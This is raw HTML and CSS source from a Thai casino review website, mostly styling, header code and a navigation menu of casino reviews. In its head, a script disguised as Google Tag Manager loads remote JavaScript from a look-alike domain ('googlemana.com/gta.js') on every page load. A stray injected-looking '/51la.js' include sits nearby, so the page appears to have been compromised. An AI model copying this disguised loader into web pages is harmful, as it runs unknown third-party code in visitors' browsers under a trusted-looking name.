center/contain;mask:url("/wp-content/themes/sunrise2/src/svg/close.svg") no-repeat center/contain;width:24px;height:24px;display:block}.navbar .close-toggler.close:before,.navbar .close-toggler.close::before{position:absolute;top:calc(50% - 12px);left:0}.navbar .search-toggler{color:var(--wp--custom--nav-primary-color, #fff);background-color:var(--wp--custom--nav-primary-background, var(--wp--preset--color--sunrise-primary-1));height:24px;display:flex;align-items:center;justify-content:center}.navbar a.collapsed svg.search{display:block}.navbar a:not(.collapsed) svg.search{display:none}.navbar .search-autocomplete-container-navbar{height:24px;margin-left:16px}.navbar .search-autocomplete-container-navbar #search-autocomplete-form-nav .search-autocomplete{color:#000;margin:.75rem auto}@media(min-width: 575.98px){.navbar .search-autocomplete-container-navbar #search-autocomplete-form-nav .search-autocomplete{margin:1.5rem auto}}.navbar .search-autocomplete-container-navbar #search-autocomplete-form-nav .search-autocomplete-results{width:calc(100% - 16px);max-width:614px}@media(min-width: 575.98px){.navbar .search-autocomplete-container-navbar #search-autocomplete-form-nav .search-autocomplete-results{width:calc(100% - 24px);max-width:606px}}.navbar .search-autocomplete-container-navbar #search-autocomplete-form-nav .search-autocomplete-submit{padding:.5rem !important}@media(max-width: 991px){.navbar .search-autocomplete-container-navbar .close-toggler.close:before,.navbar .search-autocomplete-container-navbar .close-toggler.close::before{height:16px;width:16px;display:block;content:""}.navbar .search-autocomplete-container-navbar .close-toggler.close:before,.navbar .search-autocomplete-container-navbar .close-toggler.close::before{position:absolute;top:calc(50% - 8px);left:0}}.navbar #navbarSearch{background-color:var(--wp--custom--nav-primary-background, var(--wp--preset--color--sunrise-primary-1));position:absolute;left:0;top:60px;width:100%;z-index:1}@media(max-width: 1200px){.navbar .dropdown-menu ul{columns:3;-webkit-columns:3;-moz-columns:3}.navbar .indented{padding-left:260px}}@media(max-width: 991px){.navbar{height:auto}.navbar .text-truncate{overflow:visible}.navbar .logo{margin-right:0}.navbar #navbarNav{padding:20px 0 0 0;height:calc(100vh - 53px)}.navbar .indented{padding-left:0 !important}.navbar .dropdown-menu{padding:10px 0 20px}.navbar .dropdown-menu>div{max-height:none}.navbar .dropdown-menu .bg-beta{background-color:rgba(0,0,0,0)}.navbar .dropdown-menu .bg-beta svg{display:none}.navbar .dropdown-menu ul{max-height:none;column-count:1;padding-left:0;padding-bottom:0;width:100%}.navbar .dropdown-menu ul li{width:100%;max-width:100%;padding:0;margin-bottom:0}.navbar .dropdown-menu ul:last-of-type{margin-bottom:0}.navbar .dropdown-menu a{margin-right:0;margin-bottom:5px;max-width:none}.navbar .dropdown-menu>div{padding-left:0;height:auto}.navbar .dropdown-menu>div a{padding:10px 0}.navbar .dropdown-menu>div:last-of-type{height:auto}.navbar .dropdown.show .dropdown-menu{display:flex;flex-direction:column}.navbar .dropdown-toggle span{flex:1;text-align:left}.navbar .navbar-nav>li{width:100%}.navbar button.top,.navbar a.top{margin-right:0}.navbar a.top.active:after,.navbar a.top.active::after{border-bottom:none !important}.navbar #navbarSearch.show{padding:.75rem 2rem .75rem .75rem;top:45px}.navbar #navbarSearch form{flex:1;display:flex;align-items:center}.navbar button.top,.navbar a.top{padding:16px 0 16px}.navbar #navbarNav.show{max-height:calc(100vh - 53px);overflow-y:auto}.navbar ::-webkit-scrollbar{width:8px;background-color:rgba(var(--wp--custom--nav-primary-color, 255, 255, 255), 0.4);border-radius:4px}.navbar ::-webkit-scrollbar-thumb{background:var(--wp--custom--nav-primary-color, #fff);border-radius:4px}}.navbar .subscribe{margin-left:auto;display:inline-flex}.navbar .subscribe button{margin-left:46px}@media(max-width: 575.98px){.navbar .subscribe button{font-size:.7rem;padding:.4rem .25rem;margin-left:unset}}.has-sticky-banner .navbar .dropdown-menu{top:150px;transition:top .5s ease 0s}@media(max-width: 1440px){.has-sticky-banner .navbar .dropdown-menu{top:calc(6.25vw + 60px)}}@media(max-width: 991px){.has-sticky-banner .navbar #navbarNav{height:calc(100vh - 53px - 90px)}.has-sticky-banner .navbar #navbarNav.show{max-height:calc(100vh - 53px - 90px)}}@media(min-width: 992px){.navbar-expand-lg .navbar-nav .dropdown-menu{position:fixed}}@keyframes border_anim{0%{width:0%}100%{width:100%}}#navScrollerPrevBtn,#navScrollerNextBtn{opacity:.75;transition:all .3s ease-in-out;cursor:pointer}#navScrollerPrevBtn:hover,#navScrollerNextBtn:hover{opacity:1}#navScrollerPrevBtn{left:-50px}#navScrollerNextBtn{right:-50px}#navScrollerContainer{overflow:hidden}#navScrollerContainer>ul{transition:margin .3s ease-in-out;width:100%;padding-right:20px}#navScrollerContainer>ul>li:first-child button{margin-left:0}#navScrollerContainer>ul>li:last-child button,#navScrollerContainer>ul>li:last-child>a{margin-right:0}.tandc-tooltip-toggle{display:inline-block;word-break:break-word}.tandc-tooltip-toggle svg{pointer-events:none}.tandc-tooltip-toggle.show .tandc-tooltip-container{display:block !important}.tandc-tooltip-container{display:none;z-index:999;box-shadow:0 2px 10px rgba(0,0,0,.4)}.tandc-tooltip-container .tandc-tooltip{color:#0a0a0d;overflow-y:auto;width:200px;max-height:200px}.disclaimer-container{margin-top:.75rem}.disclaimer-container.disclaimer-display-limit{overflow-y:auto;overflow-x:hidden;max-height:50px}.disclaimer-container .disclaimer{color:#0a0a0d;opacity:.7;padding:0 .5rem 0 0}.disclaimer-container.cct-disclaimer-display-limit{overflow-x:unset;overflow-y:scroll;max-height:100px;margin:0}.disclaimer-container.cct-disclaimer-display-limit .disclaimer{color:#dadadd;word-break:break-all;padding:2px}#search-autocomplete-form .search-autocomplete,#search-autocomplete-form-nav .search-autocomplete{color:var(--wp--custom--nav-primary-color, black);max-width:630px;margin:0 auto}#search-autocomplete-form .search-autocomplete ::placeholder,#search-autocomplete-form-nav .search-autocomplete ::placeholder{color:#9f9f9f}#search-autocomplete-form .search-autocomplete-input,#search-autocomplete-form-nav .search-autocomplete-input{max-width:578px;border:1px solid #9f9f9f;border-radius:.5rem 0 0 .5rem;box-shadow:none}#search-autocomplete-form .search-autocomplete-clear-container,#search-autocomplete-form-nav .search-autocomplete-clear-container{background-color:#fff;border-top:1px solid #9f9f9f;border-bottom:1px solid #9f9f9f;padding:4px 15px}#search-autocomplete-form .search-autocomplete-clear-container .search-autocomplete-clear,#search-autocomplete-form-nav .search-autocomplete-clear-container .search-autocomplete-clear{display:none}#search-autocomplete-form .search-autocomplete-clear-container .search-autocomplete-clear svg:hover,#search-autocomplete-form-nav .search-autocomplete-clear-container .search-autocomplete-clear svg:hover{cursor:pointer}@keyframes rotation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#search-autocomplete-form .search-autocomplete-submit,#search-autocomplete-form-nav .search-autocomplete-submit{border-radius:0 .5rem .5rem 0;border-color:var(--wp--custom--nav-primary-background, #66d98c);border-top:1px solid;border-bottom:1px solid;border-right:1px solid;box-shadow:0 4px 12px 0 rgba(0,0,0,.1490196078);border-left:0}#search-autocomplete-form .search-autocomplete-results,#search-autocomplete-form-nav .search-autocomplete-results{box-shadow:0 4px 12px 0 rgba(0,0,0,.1490196078);top:49px;z-index:1020;width:100%}@media(max-width: 767px){#search-autocomplete-form .search-autocomplete-results-card:nth-last-child(-n+6),#search-autocomplete-form-nav .search-autocomplete-results-card:nth-last-child(-n+6){display:none}#search-autocomplete-form .search-autocomplete-results-card:nth-last-child(1),#search-autocomplete-form-nav .search-autocomplete-results-card:nth-last-child(1){display:block}}#search-autocomplete-form .search-autocomplete-results-card-body a,#search-autocomplete-form-nav .search-autocomplete-results-card-body a{white-space:nowrap;text-overflow:ellipsis;color:#000;font-size:var(--wp--preset--font-size--xs);font-weight:700}#search-autocomplete-form .search-autocomplete-results-card-body a img,#search-autocomplete-form-nav .search-autocomplete-results-card-body a img{width:24px;height:24px}#search-autocomplete-form .search-autocomplete-results-card-body-arrow,#search-autocomplete-form-nav .search-autocomplete-results-card-body-arrow{right:0}#search-autocomplete-form .search-autocomplete-results-card .result-type,#search-autocomplete-form-nav .search-autocomplete-results-card .result-type{color:#535353}#search-autocomplete-form .search-autocomplete-results-card:hover,#search-autocomplete-form-nav .search-autocomplete-results-card:hover{background-color:#ececec}.toplist-card-wrapper{overflow:visible}.toplist-card-wrapper .toplist-card{box-shadow:0 4px 12px 0 rgba(10,10,13,.25);color:#0a0a0d;background-color:#fff}.toplist-card-wrapper .toplist-card .card-head{border-bottom:1px solid #dfdfdf}.toplist-card-wrapper .toplist-card a.disabled{pointer-events:none;cursor:default}.toplist-card-wrapper .toplist-card .rating{position:absolute;top:.75rem;right:.75rem;background-color:#fff;box-shadow:0 0 8px 0 rgba(10,10,13,.25);color:var(--wp--preset--color--neutral-11)}.toplist-card-wrapper .toplist-card .rating.circle.small{line-height:inherit}.toplist-card-wrapper .toplist-card .badge{color:#0a0a0d;background-color:#fff;font-size:var(--wp--preset--font-size--xxs);bottom:.75rem;left:50%;transform:translateX(-50%);box-shadow:0 0 8px 0 rgba(10,10,13,.25);padding:.45rem .75rem}.toplist-card-wrapper .toplist-card .toplist-card-head a>h3::after{border-top-left-radius:.5rem;border-top-right-radius:.5rem;box-shadow:inset 0 0 0 1px rgba(var(--wp--custom--sunrise-dark-1-rgb), 0.25);content:"";display:block;height:100%;position:absolute;top:0;width:100%}.toplist-card-wrapper .toplist-card .toplist-card-body ::-webkit-scrollbar{width:8px;border-radius:4px;background:rgba(10,10,13,.1)}.toplist-card-wrapper .toplist-card .toplist-card-body ::-webkit-scrollbar-thumb{border-radius:4px;background:rgba(10,10,13,.25) !important}.toplist-card-wrapper .toplist-card.card-dark{box-shadow:none;color:#fff;background-color:var(--wp--preset--color--sunrise-dark-1)}.toplist-card-wrapper .toplist-card.card-dark .toplist-card-body ::-webkit-scrollbar{background:rgba(10,10,13,.4)}.toplist-card-wrapper .toplist-card.card-dark .toplist-card-body ::-webkit-scrollbar-thumb{background:hsla(0,0%,100%,.4) !important}.toplist-card-wrapper .toplist-card.card-dark .toplist-card-body .disclaimer-container .disclaimer{color:#dadadd}.toplist-card-casino-wrapper .toplist-card{container-type:inline-size;border:1px solid #dfdfdf;box-shadow:0 0 12px 0 rgba(0,0,0,.1)}.toplist-card-casino-wrapper .toplist-card-badges{top:-1.4rem}.toplist-card-casino-wrapper .toplist-card-badges .casinobadge{background-color:#dfe3e6;font-size:.563rem}@media(min-width: 992px){.toplist-card-casino-wrapper .toplist-card-badges .casinobadge{font-size:.688rem}}.toplist-card-casino-wrapper .toplist-card-badges .casinobadge.casinobadge-positive{background-color:#b8def9}.toplist-card-casino-wrapper .toplist-card-badges .casinobadge.casinobadge-negative{background-color:#ffcec9}.toplist-card-casino-wrapper .toplist-card .focus{font-weight:700}.toplist-card-casino-wrapper .toplist-card .position{background-color:#f9f9f9;border-right:1px solid #dfdfdf;border-radius:0 0 1rem 0;box-shadow:none !important;border-bottom:1px solid #dfdfdf;left:-1px !important;padding:.17rem .5rem}@media(min-width: 992px){.toplist-card-casino-wrapper .toplist-card .position{padding:.275rem .625rem}}.toplist-card-casino-wrapper .toplist-card .bonus-section{row-gap:1rem;column-gap:0;line-height:1}.toplist-card-casino-wrapper .toplist-card .bonus-section .bonus-wager{font-size:.56rem;height:.56rem}.toplist-card-casino-wrapper .toplist-card .bonus-section .bonus-value{font-size:clamp(var(--wp--preset--font-size--sm),8cqw,var(--wp--preset--font-size--lg));height:clamp(var(--wp--preset--font-size--sm),8cqw,var(--wp--preset--font-size--lg))}.toplist-card-casino-wrapper .toplist-card .bonus-section .bonus-text{font-size:clamp(.563rem,6cqw,var(--wp--preset--font-size--xxs));height:clamp(.563rem,6cqw,var(--wp--preset--font-size--xxs))}.toplist-card-casino-wrapper .toplist-card .cta-section{padding:.75rem .5rem}@container (min-width: 190px){.toplist-card-casino-wrapper .toplist-card .cta-section{padding:.75rem 1rem}}.toplist-card-casino-wrapper .toplist-card .cta-section .btn{font-size:clamp(var(--wp--preset--font-size--xxs),8cqw,var(--wp--preset--font-size--sm))}.toplist-card-casino-wrapper .toplist-card .cta-section ::-webkit-scrollbar{width:8px;border-radius:4px;background:rgba(10,10,13,.1)}.toplist-card-casino-wrapper .toplist-card .cta-section ::-webkit-scrollbar-thumb{border-radius:4px;background:rgba(10,10,13,.25) !important}.toplist-card-casino-wrapper .toplist-card .cta-section .disclaimer-container.disclaimer-display-limit{height:42px !important;flex-grow:1;max-height:unset}.toplist-card-featured-wrapper .toplist-card.toplist-card-body{color:#0a0a0d;background-color:#fff}.toplist-card-featured-wrapper .toplist-card.toplist-card-body ::-webkit-scrollbar{width:8px;border-radius:4px;background:rgba(10,10,13,.1)}.toplist-card-featured-wrapper .toplist-card.toplist-card-body ::-webkit-scrollbar-thumb{border-radius:4px;background:rgba(10,10,13,.25) !important}.toplist-card-featured-wrapper .toplist-card.toplist-card-body.card-dark{color:#fff;background-color:var(--wp--preset--color--sunrise-dark-1)}.toplist-card-featured-wrapper .toplist-card.toplist-card-body.card-dark ::-webkit-scrollbar{background:rgba(10,10,13,.4)}.toplist-card-featured-wrapper .toplist-card.toplist-card-body.card-dark ::-webkit-scrollbar-thumb{background:hsla(0,0%,100%,.4) !important}.toplist-card-featured-wrapper .toplist-card .toplist-offer-card-button{box-shadow:0 4px 6px 0 rgba(41,41,41,.2);width:32px;height:32px;padding:7px 9px 7px 11px}a:hover.toplist-card-featured-wrapper .toplist-card-body.card-dark{background-color:var(--wp--preset--color--sunrise-primary-1)}a:hover.toplist-card-featured-wrapper span::after{border-bottom:1px solid;padding-bottom:2px;content:"";position:absolute;bottom:-4px;left:0;width:100%}.toplist-card-wrapper.toplist-card-offer-wrapper .line-clamp{line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;font-size:1.375rem;height:102px}.toplist-card-wrapper.toplist-card-offer-wrapper .offer-start{font-size:.88rem;color:#0a0a0d;top:-0.5rem;left:calc(var(--bs-gutter-x)*.5 - .4rem);box-shadow:0 0 8px 0 rgba(10,10,13,.25);border-radius:.5rem;height:27px;width:auto;z-index:5;padding:3px 8px 4px 8px}.toplist-card-wrapper.toplist-card-offer-wrapper .red-expired{color:#d90000 !important}.toplist-card-offer-wrapper .toplist-card{container-type:inline-size;border:1px solid #dfdfdf;box-shadow:0 0 12px 0 rgba(0,0,0,.1)}.toplist-card-offer-wrapper .toplist-card .toplist-card-header .offer-start{font-size:.6875rem;top:unset;bottom:-0.85rem;left:50%;transform:translateX(-50%);box-shadow:none;border-radius:999px;height:auto;width:auto;z-index:5;padding:3px 12px 4px 12px;white-space:nowrap;background-color:#dfe3e6;border:1px solid #fff;color:#0a0a0d}.toplist-card-offer-wrapper .toplist-card .toplist-card-header .expired{background:#ffedeb !important;color:#bd291f !important;border-color:#bd291f !important}.toplist-card-offer-wrapper .toplist-card .toplist-card-body{padding:0 .5rem .5rem .5rem;border-top:1px solid #dfdfdf}@container (min-width: 210px){.toplist-card-offer-wrapper .toplist-card .toplist-card-body{padding:1rem}}.toplist-card-offer-wrapper .toplist-card .toplist-card-body ::-webkit-scrollbar{width:8px;border-radius:4px;background:rgba(10,10,13,.1)}.toplist-card-offer-wrapper .toplist-card .toplist-card-body ::-webkit-scrollbar-thumb{border-radius:4px;background:rgba(10,10,13,.25) !important}.toplist-card-offer-wrapper .toplist-card .toplist-card-body .offer-text-container{display:flex;align-items:center;height:65px;font-size:var(--wp--preset--font-size--xs);margin:1rem 0}.toplist-card-offer-wrapper .toplist-card .toplist-card-body .offer-text-container .offer-text{display:-webkit-box;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.toplist-card-offer-wrapper .toplist-card .toplist-card-body h3{font-size:clamp(var(--wp--preset--font-size--xxs),.3068rem + 5.4545cqw,var(--wp--preset--font-size--md));margin:0 !important;line-height:1.4;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;flex-shrink:0}.toplist-card-offer-wrapper .toplist-card .toplist-card-body .btn{font-size:clamp(var(--wp--preset--font-size--xxs),8cqw,var(--wp--preset--font-size--sm))}.toplist-card-offer-wrapper .toplist-card .toplist-card-body .disclaimer-container.disclaimer-display-limit{height:42px !important;flex-grow:1;max-height:unset}.toplist-card-wrapper .toplist-card .toplist-card-body .slot-data-title{color:#626466;font-size:.8rem;font-weight:700}.toplist-card-wrapper .toplist-card.card-dark .toplist-card-body .slot-data-title{color:#b6b7ba}.glb-game-demo-iframe .overlay.minimized .disclaimer{color:#fff}.toplist-card-slot-wrapper .toplist-card{container-type:inline-size;border:1px solid #dfdfdf;box-shadow:0 0 12px 0 rgba(0,0,0,.1)}.toplist-card-slot-wrapper .toplist-card .toplist-card-header .fallback-logo-tile{aspect-ratio:1/1}.toplist-card-slot-wrapper .toplist-card .toplist-card-header .badge{color:#0a0a0d;background-color:#fff;font-size:.6875rem;bottom:-0.75rem;left:50%;transform:translateX(-50%);box-shadow:0 0 8px 0 rgba(10,10,13,.25);padding:.4rem .7rem}.toplist-card-slot-wrapper .toplist-card .toplist-card-body{padding:1rem .5rem .5rem .5rem}@container (min-width: 210px){.toplist-card-slot-wrapper .toplist-card .toplist-card-body{padding:1rem}}.toplist-card-slot-wrapper .toplist-card .toplist-card-body ::-webkit-scrollbar{width:8px;border-radius:4px;background:rgba(10,10,13,.1)}.toplist-card-slot-wrapper .toplist-card .toplist-card-body ::-webkit-scrollbar-thumb{border-radius:4px;background:rgba(10,10,13,.25) !important}.toplist-card-slot-wrapper .toplist-card .toplist-card-body h3{font-size:clamp(var(--wp--preset--font-size--xxs),.3068rem + 5.4545cqw,var(--wp--preset--font-size--md));margin:0 !important;line-height:1.4;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;flex-shrink:0}.toplist-card-slot-wrapper .toplist-card .toplist-card-body .provider-name{font-size:var(--wp--preset--font-size--xxs);font-weight:400;color:#3e3e40}.toplist-card-slot-wrapper .toplist-card .toplist-card-body .btn{font-size:clamp(var(--wp--preset--font-size--xxs),8cqw,var(--wp--preset--font-size--sm))}.toplist-card-slot-wrapper .toplist-card .toplist-card-body .disclaimer-container.disclaimer-display-limit{height:42px !important;flex-grow:1;max-height:unset}.toplist-card-slot-wrapper .toplist-card.card-dark .toplist-card-body h3{color:#fff}.toplist-card-slot-wrapper .toplist-card.card-dark .toplist-card-body .provider-name{color:#b6b7ba}.glc-tooltip-container{position:absolute;top:calc(100% + 12px);z-index:11;white-space:normal}.glc-tooltip-container .glc-tooltip{position:relative;color:#393939;max-width:348px;width:calc(100vw - 32px);padding:16px;text-align:initial;overflow:hidden;border:1px solid #dfdfdf;border-radius:8px;background:#f9f9f9;box-shadow:0 4px 12px 0 rgba(0,0,0,.15)}.glc-tooltip-container .glc-tooltip p:last-child{margin-bottom:0}.glc-tooltip-container .glc-tooltip .tooltip-close{position:absolute;top:16px;right:16px;cursor:pointer;z-index:1;display:flex}
</style><link rel="preload" id="defer-p" href="/wp-content/themes/sunrise2/dist/css/defer.purged.min.css?v=1769093703" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'"><noscript><link rel="stylesheet" href="/wp-content/themes/sunrise2/dist/css/defer.purged.min.css"></noscript><style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<script>window.dataLayer = window.dataLayer || [];</script>
<link rel="preconnect" href="https://www.googlemana.com" crossorigin>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gta.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googlemana.com/gta.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-WH34JDQ');</script>
		<style>
			body {
				background: #06131b !important;
			}
		</style>
				<script type="text/javascript">
			var glc = {"ajax_url":"https://www.thaicasino.com/wp-admin/admin-ajax.php","rest_api_url":"https://www.thaicasino.com/wp-json/","is_reverse_proxy_domain":false,"home_url":"https://www.thaicasino.com","mzc_domain_name":"thaicasino.com","post_id":false,"post_type":false,"queried_object_id":0,"newsletterSignup":null,"searchAutocomplete":{"searchPlaceholder":"u0e04u0e49u0e19u0e2bu0e32u0e04u0e32u0e2au0e34u0e42u0e19, u0e2au0e25u0e47u0e2du0e15, u0e42u0e1au0e19u0e31u0e2a","searchPlaceholderLarge":"u0e04u0e49u0e19u0e2bu0e32u0e01u0e27u0e48u0e32 1000+ u0e04u0e32u0e2au0e34u0e42u0e19, u0e2au0e25u0e47u0e2du0e15 u0e41u0e25u0e30u0e42u0e1au0e19u0e31u0e2a","searchButtonText":"u0e04u0e49u0e19u0e2bu0e32","viewAllResultsText":"u0e14u0e39u0e1cu0e25u0e25u0e31u0e1eu0e18u0e4cu0e17u0e31u0e49u0e07u0e2bu0e21u0e14","noResultsText":"u0e44u0e21u0e48u0e1eu0e1au0e1cu0e25u0e25u0e31u0e1eu0e18u0e4c"},"postTypeTranslations":{"casino":"u0e04u0e32u0e2au0e34u0e42u0e19","page":"u0e2bu0e19u0e49u0e32","slot":"u0e2au0e25u0e47u0e2du0e15","offer":"u0e02u0e49u0e2du0e40u0e2au0e19u0e2d","provider":"u0e1cu0e39u0e49u0e43u0e2bu0e49u0e1au0e23u0e34u0e01u0e32u0e23","region":"u0e20u0e39u0e21u0e34u0e20u0e32u0e04","post":"u0e02u0e48u0e32u0e27","streamer":"u0e2au0e15u0e23u0e35u0e21u0e40u0e21u0e2du0e23u0e4c"},"casinoReviewRatingEnabled":true,"newCasinoReviewTemplateEnabled":false};
		</script>
		<link rel="icon" href="http://www.thaicasino.com/fr/node/https://www.thaicasino.com/wp-content/uploads/cropped-thaicasino.com-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thaicasino.com/wp-content/uploads/cropped-thaicasino.com-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thaicasino.com/wp-content/uploads/cropped-thaicasino.com-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.thaicasino.com/wp-content/uploads/cropped-thaicasino.com-favicon-270x270.png" />

<script src="/js/jquery-1.11.1.min.js"></script> <center><script src="/51la.js" language="JavaScript" type="text/javascript"></script></center></head>

<body class="thaicasino-com has-bg">
	
	


<header class="navbar fixed-top navbar-expand-lg bg-alpha px-lg-0 py-0" id="navbar" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	
	<div class="container-fluid py-2 navbar-inner">

		<a class="order-0 logo text-decoration-none position-relative" href="/"
			aria-label="Thaicasino.com" rel="noopener">
			<img width="225" height="50" src="https://img.thaicasino.com/svg/dist/logos/thaicasino.com.svg" alt="" loading="lazy">		</a>

		
			<nav class="collapse navbar-collapse order-4 order-lg-0" id="navbarNav">
				<div data-glc-nav-scroller id="navScroller" class="d-flex w-100 align-items-center position-relative flex-grow-1">
					<div data-glc-nav-scroller-prev id="navScrollerPrevBtn" class="position-absolute">
						<svg width="20" height="32" viewBox="0 0 20 32" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M9.93474 10.4402C9.97548 10.4809 10.0078 10.5292 10.0299 10.5823C10.0519 10.6355 10.0633 10.6924 10.0633 10.75C10.0633 10.8075 10.0519 10.8645 10.0299 10.9177C10.0078 10.9708 9.97548 11.0191 9.93474 11.0597L4.99361 16L9.93474 20.9402C10.0169 21.0224 10.063 21.1338 10.063 21.25C10.063 21.3662 10.0169 21.4776 9.93474 21.5597C9.85259 21.6419 9.74117 21.688 9.62499 21.688C9.50881 21.688 9.39739 21.6419 9.31524 21.5597L4.06524 16.3097C4.0245 16.2691 3.99217 16.2208 3.97011 16.1677C3.94806 16.1145 3.93671 16.0575 3.93671 16C3.93671 15.9424 3.94806 15.8855 3.97011 15.8323C3.99217 15.7792 4.0245 15.7309 4.06524 15.6902L9.31524 10.4402C9.35588 10.3995 9.40416 10.3672 9.45731 10.3451C9.51046 10.3231 9.56744 10.3117 9.62499 10.3117C9.68254 10.3117 9.73952 10.3231 9.79267 10.3451C9.84582 10.3672 9.8941 10.3995 9.93474 10.4402Z" />
							<line x1="18.75" y1="3.27836e-08" x2="18.75" y2="32" stroke="currentColor" stroke-width="1.5" />
						</svg>
					</div>

					<div id="navScrollerContainer" class="w-100">
						
						<ul data-glc-nav-scroller-content class="navbar-nav align-items-center">

							
								
								
									<li class="dropdown position-static">

										<button class="d-flex align-items-center position-relative border-0 bg-transparent dropdown-toggle top " type="button" aria-haspopup="true" aria-expanded="false" data-bs-toggle="dropdown">
											<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 32 32" fill="currentColor" style="margin-right: .25rem;" aria-hidden="true"><path d="m16.503 24.993-7.049 3.86a1.14 1.14 0 0 1-1.257-.09 1.43 1.43 0 0 1-.537-1.238l1.386-8.203-5.681-5.815a1.28 1.28 0 0 1-.303-1.291 1.23 1.23 0 0 1 .987-.855l7.835-1.197 3.508-7.45a1.212 1.212 0 0 1 2.21 0l3.508 7.45 7.84 1.197a1.24 1.24 0 0 1 .987.855 1.3 1.3 0 0 1-.301 1.291l-5.688 5.815 1.35 8.203a1.28 1.28 0 0 1-.496 1.238 1.2 1.2 0 0 1-1.294.09zm-3.142-14.087a1.65 1.65 0 0 1-1.232.935l-7.027 1.066 5.104 5.212a1.74 1.74 0 0 1 .46 1.481l-1.207 7.36 6.27-3.455a1.58 1.58 0 0 1 1.545 0l6.27 3.455-1.202-7.357a1.71 1.71 0 0 1 .46-1.481l5.104-5.215-7.032-1.07a1.52 1.52 0 0 1-1.233-.935l-3.138-6.666z"/></svg>											<span itemprop="name" class="me-2 text-truncate">รีวิวคาสิโนออนไลน์</span>
											<svg class="chevron-down" width="8" height="4" viewBox="0 0 8 4" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
												<path d="M4 2.79957L6.96344 0.158023C7.18476 -0.0392595 7.56154 -0.0537985 7.80499 0.125549C8.04845 0.304897 8.06639 0.610217 7.84507 0.8075L4.44081 3.84198C4.20445 4.05267 3.79555 4.05267 3.55919 3.84198L0.154933 0.8075C-0.0663897 0.610217 -0.0484479 0.304897 0.195007 0.125549C0.438463 -0.0537985 0.81524 -0.0392595 1.03656 0.158023L4 2.79957Z"/>
											</svg>
										</button>

										<div class="dropdown-menu w-100 border-0 bg-alpha">

											<div class="container-fluid order-1 align-content-start d-flex flex-column flex-nowrap flex-lg-wrap indented">

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/reviews/happy-luke" title="HappyLuke">
														<span itemprop="name">HappyLuke</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/reviews/bitcasino-io" title="Bitcasino.io">
														<span itemprop="name">Bitcasino.io</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/reviews/bc-game" title="BC.Game">
